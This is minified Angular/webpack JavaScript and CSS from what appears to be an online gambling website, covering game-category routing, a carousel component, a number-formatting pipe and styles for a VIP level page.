function(){}}(),tl=t("4c35"),el=t("qAlS"),ol=t("xouH"),il=t("KMFx"),ul=t("Vs+A"),al=t("5uwh"),cl=t("uTmk"),rl=t("IOtJ"),gl=t("h5O1"),dl=t("D3Pk"),pl=t("SL+W"),sl=t("8e7N"),ml=t("bQgi"),fl=t("6dbk"),bl=t("wx2m"),hl=t("J+Fg"),Cl=t("QvIU"),Ol=t("iHsM"),xl=t("XLv6"),Pl=t("els3"),Ml=t("QQsT"),_l=t("nH7t"),vl=t("UjjO"),kl=t("hKCq"),yl=t("dJ6Q"),Il=t("eNAM"),wl=t("nBas"),zl=t("vGXY"),Rl=t("z6Tj"),Tl=t("Hw1A"),Dl=t("kgsp"),Fl=t("kwqV"),Ll=t("tZ8a"),Nl=t("iO/g"),Sl=t("9UnD"),$l=t("ukEd"),Gl=t("8Bmj"),Al=t("YMkR"),El=t("cg/a"),Vl=t("OsWL"),Wl=t("MP3s"),Hl=t("EQkA"),jl=t("a/fG"),ql=t("H+n6"),Bl=t("X4wW"),Yl=t("Kb1l"),Ul=t("0x7Z"),Jl=t("ZLNL"),Kl=t("OiR+"),Zl=t("HJO+"),Ql=t("FMzt"),Xl=t("Ee7L"),nt=t("ygly"),lt=t("GSSa"),tt=t("kIv3"),et=t("X5Tt"),ot=t("6Cds"),it=t("dsq3");t.d(l,"GameModuleNgFactory",(function(){return ut}));var ut=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,z,$,pn,hn,Mn,Rn,Sn,jn,qn.a,qn.b,Bn.a,Yn.a,Un.a,Jn.a,Kn.a,Zn.a,Qn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,W.c,W.c,[]),e["\u0275mpd"](4608,J.v,J.v,[]),e["\u0275mpd"](4608,Xn.d,Xn.d,[Xn.k,Xn.f,e.ComponentFactoryResolver,Xn.i,Xn.g,e.Injector,e.NgZone,p.DOCUMENT,nl.b,[2,p.Location]]),e["\u0275mpd"](5120,Xn.l,Xn.m,[Xn.d]),e["\u0275mpd"](4608,J.e,J.e,[]),e["\u0275mpd"](5120,E.A,E.M,[p.DOCUMENT,[3,E.A]]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,Q.t,Q.t,[[2,Q.y],[2,Q.p]]),e["\u0275mpd"](1073742336,ll,ll,[]),e["\u0275mpd"](1073742336,W.d,W.d,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,E.J,E.J,[]),e["\u0275mpd"](1073742336,g.b,g.b,[]),e["\u0275mpd"](1073742336,V.c,V.c,[]),e["\u0275mpd"](1073742336,J.u,J.u,[]),e["\u0275mpd"](1073742336,J.j,J.j,[]),e["\u0275mpd"](1073742336,b.c,b.c,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.e,tl.e,[]),e["\u0275mpd"](1073742336,el.g,el.g,[]),e["\u0275mpd"](1073742336,Xn.h,Xn.h,[]),e["\u0275mpd"](1073742336,E.k,E.k,[]),e["\u0275mpd"](1073742336,m.c,m.c,[]),e["\u0275mpd"](1073742336,E.y,E.y,[]),e["\u0275mpd"](1073742336,E.x,E.x,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,U.c,U.c,[]),e["\u0275mpd"](1073742336,G.d,G.d,[]),e["\u0275mpd"](1073742336,J.s,J.s,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,dl.b,dl.b,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,ml.c,ml.c,[]),e["\u0275mpd"](1073742336,fl.h,fl.h,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,fl.e,fl.e,[]),e["\u0275mpd"](1073742336,bl.c,bl.c,[]),e["\u0275mpd"](1073742336,hl.d,hl.d,[]),e["\u0275mpd"](1073742336,Cl.f,Cl.f,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,E.t,E.t,[]),e["\u0275mpd"](1073742336,xl.b,xl.b,[]),e["\u0275mpd"](1073742336,Pl.c,Pl.c,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,_l.a,_l.a,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,kl.g,kl.g,[]),e["\u0275mpd"](1073742336,kl.b,kl.b,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,wl.c,wl.c,[]),e["\u0275mpd"](1073742336,wl.b,wl.b,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,Tl.g,Tl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Fl.e,Fl.e,[]),e["\u0275mpd"](1073742336,B.b,B.b,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Nl.a,Nl.a,[]),e["\u0275mpd"](1073742336,Z.h,Z.h,[]),e["\u0275mpd"](1073742336,Z.f,Z.f,[]),e["\u0275mpd"](1073742336,E.z,E.z,[]),e["\u0275mpd"](1073742336,r.g,r.g,[]),e["\u0275mpd"](1073742336,r.d,r.d,[]),e["\u0275mpd"](1073742336,r.e,r.e,[]),e["\u0275mpd"](1073742336,Sl.g,Sl.g,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,$l.a,$l.a,[]),e["\u0275mpd"](1073742336,Gl.b,Gl.b,[]),e["\u0275mpd"](1073742336,Al.b,Al.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,jl.a,jl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,Ul.b,Ul.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Kl.f,Kl.f,[]),e["\u0275mpd"](1073742336,Zl.a,Zl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,E.E,E.E,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,nt.a,nt.a,[]),e["\u0275mpd"](1073742336,lt.a,lt.a,[]),e["\u0275mpd"](1073742336,E.p,E.p,[]),e["\u0275mpd"](1073742336,tt.a,tt.a,[]),e["\u0275mpd"](1073742336,et.d,et.d,[]),e["\u0275mpd"](1073742336,ot.a,ot.a,[]),e["\u0275mpd"](1073742336,it.a,it.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,Q.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:k},{path:"live",component:R},{path:"electronic",component:K},{path:"TYDJ",component:sn},{path:"esports",component:Cn},{path:"lottery",component:_n},{path:"fish",component:Tn},{path:"dtqp",component:$n}]]}),[]),e["\u0275mpd"](256,Z.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Sl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},"N5+b":function(n,l,t){"use strict";t.d(l,"a",(function(){return i})),t.d(l,"b",(function(){return g}));var e=t("CcnG"),o=(t("tNz9"),t("Ip0R")),i=(t("dWZg"),t("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,u)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,l){var t=l.component,o=n(l,3,0,l.context.index);n(l,2,0,o,t.nzDotRender||e["\u0275nov"](l.parent.parent,8))}),(function(n,l){n(l,0,0,l.context.$implicit.isActive)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.carouselContents)}),(function(n,l){var t=l.component;n(l,0,0,"top"===t.nzDotPosition,"bottom"===t.nzDotPosition,"left"===t.nzDotPosition,"right"===t.nzDotPosition)}))}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.context.$implicit+1)}))}function g(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,l,t){var e=!0,o=n.component;return"keydown"===l&&(e=!1!==o.onKeyDown(t)&&e),"mousedown"===l&&(e=!1!==o.pointerDown(t)&&e),"touchstart"===l&&(e=!1!==o.pointerDown(t)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,r))],(function(n,l){n(l,7,0,l.component.nzDots)}),(function(n,l){n(l,2,0,l.component.nzVertical)}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/3.8bf01181d95dbb666a66.js
body_size: 21058
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),s=l("ZLNL"),g=l("28A0"),p=l("y9Pr"),d=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),x=l("Evg9"),_=l("6cVX"),P=l("8cFx"),M=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#fffb29;border-bottom:1px solid #fffb29;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBC/images/level/banner.jpg) 0 0/100% no-repeat #200103;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcHGBC/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:43%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#999}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:57%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p.need[_ngcontent-%COMP%]{color:#faf6d7}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#ab0005;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcHGBC/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#fff;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcHGBC/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#ab0005;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcHGBC/images/level/nav_level_process_02.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;left:7px;top:12px;width:20px;height:20px;background:url(/pcHGBC/images/level/btn_prev_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]   .preBtn.canClickPre[_ngcontent-%COMP%]{background-image:url(/pcHGBC/images/level/btn_prev.png)}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;right:-31px;background:url(/pcHGBC/images/level/nav_level_process_01.png) no-repeat;z-index:1}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn[_ngcontent-%COMP%]{cursor:pointer;position:absolute;right:7px;top:12px;width:20px;height:20px;background:url(/pcHGBC/images/level/btn_next_dis.png) no-repeat}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]   .nextBtn.canClickNext[_ngcontent-%COMP%]{background-image:url(/pcHGBC/images/level/btn_next.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]{width:100%;height:440px;background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]{width:100%;height:327px;padding:0 69px;background:url(/pcHGBC/images/level/nav_level_bg_02.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]{text-align:right;font-size:16px;font-weight:400;font-style:italic;color:#ab0005;padding-top:20px;text-shadow:0 1px 3px rgba(199,52,52,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;padding:38px 0 20px;overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul.start[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-shrink:0;flex-wrap:nowrap;width:177px;height:170px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{min-height:60px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:32px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{height:32px;font-size:24px;font-weight:300;color:#ab0005}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]   